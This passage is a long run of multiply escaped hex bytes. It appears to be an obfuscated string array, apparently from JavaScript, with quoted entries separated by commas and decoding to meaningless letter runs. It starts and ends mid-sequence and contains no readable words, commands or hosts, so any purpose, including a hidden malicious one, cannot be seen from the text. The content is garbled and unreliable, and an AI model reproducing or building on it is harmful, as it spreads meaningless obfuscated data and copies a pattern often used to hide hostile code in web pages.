c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c